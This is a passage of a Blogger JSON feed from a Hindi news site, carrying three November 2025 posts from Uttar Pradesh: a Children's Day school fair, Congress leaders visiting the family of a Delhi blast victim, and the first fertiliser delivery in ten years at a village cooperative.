JUNCTION"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/-\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/search\/label\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/-\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87\/-\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25124"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-1606869686354756202"},"published":{"$t":"2025-11-14T21:40:00.006+05:30"},"updated":{"$t":"2025-11-14T21:40:50.659+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"खबरे"}],"title":{"type":"text","$t":"ईसानगर क्षेत्र में धूमधाम से मनाया गया बाल दिवस,स्कूलों में लगे बाल मेले"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcRQlARu4gU0_cNOvmWUOyZZdJT_wC3u7I_E4msVaDL7lwrcLL0HJV2LKL0WopGS8Hsay0DJ8yiIeX5MAd0ieNFxDXsCoGspR-UOU7VBNRHsrAQ8tX6nVO1ZGRL326jxmhrXmfWUy8OTWny42_Wqsn4QZFVuvPu4K7ZctS_asHOFIbYQBGwV3KbEO9AWY\/s817\/Picsart_25-11-14_21-36-44-798.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"817\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcRQlARu4gU0_cNOvmWUOyZZdJT_wC3u7I_E4msVaDL7lwrcLL0HJV2LKL0WopGS8Hsay0DJ8yiIeX5MAd0ieNFxDXsCoGspR-UOU7VBNRHsrAQ8tX6nVO1ZGRL326jxmhrXmfWUy8OTWny42_Wqsn4QZFVuvPu4K7ZctS_asHOFIbYQBGwV3KbEO9AWY\/s16000\/Picsart_25-11-14_21-36-44-798.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eपूर्व प्रधानमंत्री को शिक्षकों एवं बच्चों ने याद कर अर्पित किए पुष्प\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकमलेश\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eखमरिया-खीरी:ईसानगर क्षेत्र के स्कूल कालेजों में शुक्रवार को धूमधाम से बाल दिवस मनाया गया। बाल दिवस के अवसर पर अधिकतर स्कूलों में बच्चों ने बाल मेला लगाकर पूर्व प्रधानमंत्री जवाहरलाल नेहरू को याद कर उनकी प्रतिमा पर पुष्प अर्पित कर बाल मेले का लुप्त उठाया। वहीं शिक्षकों ने बच्चों को बाल दिवस की विशेषता बताते हुए शिक्षा ग्रहण करना कितना आवश्यक है बारीकी से बताया।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCv0ipzenUxCEGvxn9edb9rZ4mztM0hx9VRPVGxyyqefIMSYjzsTtZzXPr3nXYJ6B-oVK2aNwfr7AD2VPr-rgsjvTyaUdxhHbmNFdWk5WURQPe_kSh6X_MclNIFuXPJve18jGn5KEusP7TdJf_tOdSqEMMFy5jj6u4fLlW1SuiD5EKSquG0OnssRsn3xI\/s721\/Picsart_25-11-14_21-36-25-015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCv0ipzenUxCEGvxn9edb9rZ4mztM0hx9VRPVGxyyqefIMSYjzsTtZzXPr3nXYJ6B-oVK2aNwfr7AD2VPr-rgsjvTyaUdxhHbmNFdWk5WURQPe_kSh6X_MclNIFuXPJve18jGn5KEusP7TdJf_tOdSqEMMFy5jj6u4fLlW1SuiD5EKSquG0OnssRsn3xI\/s16000\/Picsart_25-11-14_21-36-25-015.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eशुक्रवार को बाल दिवस एवं देश के पहले प्रधानमंत्री पंडित जवाहरलाल नेहरू के जन्मदिवस पर क्षेत्र के सीताराम मनवार पब्लिक स्कूल महरिया में प्रधानाचार्य श्रीराम मनवार,हरद्वारीलाल सरस्वती बाल विद्या मंदिर इण्टर कालेज में प्रधानाचार्य चुन्नीलाल,ऐरा बाल विद्या मंदिर इण्टर कालेज खमरिया में इसराज,कम्पोजिट स्कूल दरिगापुर मे प्रधानाध्यापक राजेश यादव ने अपने अपने स्कूल में ग्राम प्रधान अनुराग मौर्या सहित मुख्य अतिथियों से फीता कटवाकर बाल मेला का आयोजन किया। यही नही क्षेत्र के अन्य स्कूल एवं कालेजों में शिक्षकों ने छात्रों को चाचा नेहरू के जीवन के बारे में बताया और कविता पाठ किया। छात्रों के लिए कुछ नया लेकर आने के लिए स्कूल में कई कार्यक्रम भी किये गए,जिनको देखकर स्कूल कालेज परिसर उत्साह और उल्लास से गुंजायमान रहे । इस दौरान खेल के मैदान में मस्ती,उल्लास और उत्सव भी देखा गया। साथ ही कालेज व स्कूल में लगे बाल मेले में बच्चों ने लुप्त उठाते हुए जमकर ख़रीददारी भी की। इस अवसर पर सीताराम मनवार इण्टर कालेज के प्रधानाचार्य श्रीराम मनवार ने कहा कि बच्चे किसी भी राष्ट्र का भविष्य होते हैं और उनके भीतर मौजूद प्रतिभा,जिज्ञासा एवं ऊर्जा समाज को सकारात्मक दिशा देती है। बाल दिवस हमें यह याद दिलाता है कि बच्चों को सुरक्षित, शिक्षित और संस्कारित वातावरण देना हमारी सामूहिक जिम्मेदारी है।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/1606869686354756202\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-Children-Fair.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1606869686354756202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1606869686354756202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-Children-Fair.html","title":"ईसानगर क्षेत्र में धूमधाम से मनाया गया बाल दिवस,स्कूलों में लगे बाल मेले"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcRQlARu4gU0_cNOvmWUOyZZdJT_wC3u7I_E4msVaDL7lwrcLL0HJV2LKL0WopGS8Hsay0DJ8yiIeX5MAd0ieNFxDXsCoGspR-UOU7VBNRHsrAQ8tX6nVO1ZGRL326jxmhrXmfWUy8OTWny42_Wqsn4QZFVuvPu4K7ZctS_asHOFIbYQBGwV3KbEO9AWY\/s72-c\/Picsart_25-11-14_21-36-44-798.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"खेरी, उत्तर प्रदेश, भारत"},"georss$point":{"$t":"27.9064649 80.796249199999991"},"georss$box":{"$t":"-2.0746468916508114 45.639999199999991 57.887576691650807 115.95249919999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-1070371158656224560"},"published":{"$t":"2025-11-13T20:18:00.002+05:30"},"updated":{"$t":"2025-11-13T20:18:19.603+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"खबरे"}],"title":{"type":"text","$t":"दिल्ली ब्लास्ट में श्रावस्ती के युवक की मौत, पीड़ित परिवार से मिले कोंग्रेस प्रदेश अध्यक्ष अजय राय"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl9TlsTqKx6c27b0V8vBtj4qj4M9XzMKsapCQDDE9F2_qkKDBZsEj02oVxI27nY1GpHM1lUNBa-Ce9rxjRCy5zWd759MMyOP-PS8lVu_ol5KqJgXRn6Kibi0714A3JrXsfCQnaQoQREcyeuoANGQ9K245wBc-TjiBPvP78J-LOXdcaBu6su1NUpvGtVM\/s934\/Picsart_25-11-13_20-13-23-526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"934\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl9TlsTqKx6c27b0V8vBtj4qj4M9XzMKsapCQDDE9F2_qkKDBZsEj02oVxI27nY1GpHM1lUNBa-Ce9rxjRCy5zWd759MMyOP-PS8lVu_ol5KqJgXRn6Kibi0714A3JrXsfCQnaQoQREcyeuoANGQ9K245wBc-TjiBPvP78J-LOXdcaBu6su1NUpvGtVM\/s16000\/Picsart_25-11-13_20-13-23-526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eबृजेश गुप्ता\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eश्रावस्ती जिले के इकौना गनेशपुर चिकिनी पुरवा निवासी युवक दिनेश मिश्रा की दिल्ली बम ब्लास्ट में मौत होने पर जहां एक तरफ परिजनों व ग्रामीणों में मातम छा गया था वही दूसरी तरफ राजनीतिक गलियारों में शोक संतृप्त परिवार को ढांढस बंधाने के लिए कोंग्रेस प्रदेश अध्यक्ष अजय राय व वरिष्ठ कोंग्रेस नेता नसीमुद्दीन सिद्दीकी मृतक के घर कोंग्रेसियो के साथ भारी संख्या में परिवार से मुलाकात कर उनका हाल चाल जाना और सरकार से मृतक के पत्नी को नौकरी और 50 लाख रुपये मुआवजा देने की मांग की।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eअजय राय ने कहा कि यह बेहद दुखद घटना है। दिनेश सात नवंबर को घर में एक कार्यक्रम के बाद दिल्ली गया था और दस नवंबर की रात यह हादसा हो गया। उन्होंने कहा कि आरडीएक्स लेकर कोई व्यक्ति 10 घंटे तक देश की राजधानी में घूमता रहा, यह सरकार और सुरक्षा एजेंसियों की नाकामी है। अजय राय ने केंद्र सरकार से मांग की कि मृतक के परिवार को एक सरकारी नौकरी और 50 लाख रुपये मुआवजा दिया जाए। उन्होंने इस घटना की जिम्मेदारी गृह मंत्री अमित शाह पर डालते हुए उनके इस्तीफे की मांग की।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eकांग्रेस के वरिष्ठ नेता नसीमुद्दीन सिद्दीकी ने भी परिवार के प्रति शोक संवेदना व्यक्त की। उन्होंने कहा कि यह बेहद दर्दनाक घटना है और सुरक्षा एजेंसियों की कार्यप्रणाली पर गंभीर सवाल खड़े होते हैं। उन्होंने कहा कि आरडीएक्स से भरी एक कार 10 घंटे तक दिल्ली में घूमती रही और किसी को पता तक नहीं चला। उन्होंने कहा कि यह पहली बार नहीं हुआ है, पहले भी कई बार आतंकियों की गतिविधियाँ सामने आई हैं, लेकिन कार्रवाई के नाम पर कुछ नहीं हुआ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eसिद्दीकी ने कहा कि देश की सुरक्षा एजेंसियों को जवाब देना होगा और दोषियों के खिलाफ कड़ी कार्रवाई होनी चाहिए। उन्होंने कहा कि अगर उनके वश में होता तो ऐसे आतंकियों को सार्वजनिक रूप से सजा दी जाती। उन्होंने गृह मंत्री से इस्तीफे की मांग करते हुए कहा कि अगर उन्होंने इस्तीफा नहीं दिया तो जनता उन्हें सत्ता से हटा देगी। सिद्दीकी ने मिसन सिन्दूर पर जिक्र करते हुए कहा कि सेना का यह अभूत पूर्व प्रदर्शन रहा मिशन सिंदूर ने जता दिया कि हमारे देश की सेना किसी से कम नही व उसके सरगना को निस्ता नाबूद करने के लिए सक्षम हैं,।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eमृतक दिनेश मिश्रा के भाई गुड्डू मिश्रा ने सरकार से आग्रह किया कि उनके भाई के तीन बच्चों को अच्छी शिक्षा दिलाने के लिए मदद की जाए। उन्होंने कहा कि दोषियों के खिलाफ सख्त कार्रवाई होनी चाहिए ताकि भविष्य में ऐसी घटनाओं की पुनरावृत्ति न हो।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/1070371158656224560\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Shravasti-Delhi-Blast-Congress-Ajay-Rai.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1070371158656224560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1070371158656224560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Shravasti-Delhi-Blast-Congress-Ajay-Rai.html","title":"दिल्ली ब्लास्ट में श्रावस्ती के युवक की मौत, पीड़ित परिवार से मिले कोंग्रेस प्रदेश अध्यक्ष अजय राय"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl9TlsTqKx6c27b0V8vBtj4qj4M9XzMKsapCQDDE9F2_qkKDBZsEj02oVxI27nY1GpHM1lUNBa-Ce9rxjRCy5zWd759MMyOP-PS8lVu_ol5KqJgXRn6Kibi0714A3JrXsfCQnaQoQREcyeuoANGQ9K245wBc-TjiBPvP78J-LOXdcaBu6su1NUpvGtVM\/s72-c\/Picsart_25-11-13_20-13-23-526.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"श्रावस्ती, उत्तर प्रदेश 271805, भारत"},"georss$point":{"$t":"27.5035427 82.036461"},"georss$box":{"$t":"-0.80669113617884491 46.880211 55.81377653617885 117.192711"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-8112751900884275777"},"published":{"$t":"2025-11-13T17:40:00.003+05:30"},"updated":{"$t":"2025-11-13T17:40:17.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"खबरे"}],"title":{"type":"text","$t":"10 वर्ष बाद बी-पैक्स सिंगावर को मिली खाद,किसानों ने व्यक्त की ख़ुशी"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVfHodj_uRF9P9JhCV9RpBn9_uyhKcgmHIeFlUp75j0q_jy_Q1D_Te6BQzoDMKcpSMGbBtcUp_pdnRX2t03R_qcxZCUjIH9XtqyfOjtgDgR9ScAVN-vbzUT71LGy3rtH2fMcw3zZcofRbaMMv5fzZMyXchLsCYr7gJCrmIhnymldEtY1GDjoNFqSTxquk\/s1088\/Picsart_25-11-13_17-32-15-513.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1088\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVfHodj_uRF9P9JhCV9RpBn9_uyhKcgmHIeFlUp75j0q_jy_Q1D_Te6BQzoDMKcpSMGbBtcUp_pdnRX2t03R_qcxZCUjIH9XtqyfOjtgDgR9ScAVN-vbzUT71LGy3rtH2fMcw3zZcofRbaMMv5fzZMyXchLsCYr7gJCrmIhnymldEtY1GDjoNFqSTxquk\/s16000\/Picsart_25-11-13_17-32-15-513.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकमलेश\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eखमरिया खीरी:ईसानगर क्षेत्र के सिंगावर गांव में स्थित बी-पैक्स पिछले करीब 10 वर्षों से खाद विहीन थी। जिसको लेकर समिति के अध्यक्ष व सचिव संघ के अध्यक्ष के प्रयासों से गुरुवार को समिति में खाद उपलब्ध करवा दी गई। इस दौरान आयोजित कार्यक्रम में मुख्य अतिथि ने बड़ी संख्या में पहुचे किसानों को संबोधित कर बी-पैक्स की सदयस्ता लेकर लाभ लेने का संदेश दिया।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitHEy0Yj3p0baTH_2JNK8bIDSRGe4AzjEFW09M0bVD_SdQwoRjYzCYiYjlJXHQ4OOuGTFMVpfWj-AFakjY85jCEKmSewsgdcFhQrPzKBMu5fy99HCxhgxQRLpLNaxg6R5aRfNRnGir4uYKv2A2TX3-eA8ty3zx30edT0AyP8r823cqDh2DzM4zFksjpSg\/s740\/Picsart_25-11-13_17-32-35-683.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"555\" data-original-width=\"740\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitHEy0Yj3p0baTH_2JNK8bIDSRGe4AzjEFW09M0bVD_SdQwoRjYzCYiYjlJXHQ4OOuGTFMVpfWj-AFakjY85jCEKmSewsgdcFhQrPzKBMu5fy99HCxhgxQRLpLNaxg6R5aRfNRnGir4uYKv2A2TX3-eA8ty3zx30edT0AyP8r823cqDh2DzM4zFksjpSg\/s16000\/Picsart_25-11-13_17-32-35-683.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eबी-पैक्स सिंगावर में अध्यक्ष सुरेश सिंह,सचिव संघ के अध्यक्ष श्यामबिहारी त्रिवेदी के प्रयासों से करीब 10 वर्ष बाद पहुची खाद को देख किसानों में खुशी व्याप्त हो गई। जहां वितरण का शुभारंभ करने पहुचे मुख्य अतिथि जिला सहकारी बैंक के अध्यक्ष विनीत मनार ने किसानों को संबोधित बी-पैक्स से होने वाले लाभों को लेने के लिए बड़ी संख्या में सदस्यता लेने की बात कही। इस दौरान सचिव श्यामबिहारी त्रिवेदी ने बताया कि इस गांव की बी पैक्स पिछले दस वर्षों से खाद विहीन थी,अब खाद की समस्या दूर हो गई है। इससे किसानों को अन्यत्र जगहों पर जाने से छुटकारा मिलेगा। इस दौरान कार्यक्रम में मुख्य रूप से एडीसीओ जुल्फकार अली,एआर रजनीश प्रताप सिंह,डीजीएम मनोज पाण्डेय,सहकारी गन्ना समिति के अध्यक्ष राजू सिंह सहित बड़ी संख्या में किसान व बी पैक्स के सदस्य गण मौजूद रहे।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/8112751900884275777\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-B-Packs-Fertilizer.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/8112751900884275777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/8112751900884275777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-B-Packs-Fertilizer.html","title":"10 वर्ष बाद बी-पैक्स सिंगावर को मिली खाद,किसानों ने व्यक्त की ख़ुशी"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVfHodj_uRF9P9JhCV9RpBn9_uyhKcgmHIeFlUp75j0q_jy_Q1D_Te6BQzoDMKcpSMGbBtcUp_pdnRX2t03R_qcxZCUjIH9XtqyfOjtgDgR9ScAVN-vbzUT71LGy3rtH2fMcw3zZcofRbaMMv5fzZMyXchLsCYr7gJCrmIhnymldEtY1GDjoNFqSTxquk\/s72-c\/Picsart_25-11-13_17-32-15-513.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"खेरी, उत्तर प्रदेश, भारत"},"georss$point":{"$t":"27.9064649 80.796249199999991"},"georss$box":{"$t":"-0.40376893617884591 45.639999199999991 56.216698736178842 115.95249919999999"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.crimejunction.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery22404222596863679682_1769401617480&_=1769401617481
body_size: 6787
content:
// API callback
jQuery22404222596863679682_1769401617480({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583"},"updated":{"$t":"2026-01-26T05:09:42.759+05:30"},"category":[{"term":"खबरे"},{"term":"gonda"},{"term":"crime"},{"term":"POLITCAL NEWS"},{"term":"special story"},{"term":"UTTAR PRADESH"},{"term":"SPORT"},{"term":"ज्योतिष"},{"term":"BIHAR"},{"term":"VIDEO"},{"term":"NATIONAL"},{"term":"MERI KALAM SE"},{"term":"DELHI"},{"term":"AJAB GAJAB"},{"term":"RAJASTHAN"},{"term":"gujarat"},{"term":"WEST BENGAL"},{"term":"JAMMU-KASHMIR"}],"title":{"type":"text","$t":"CRIME JUNCTION"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"CRIME 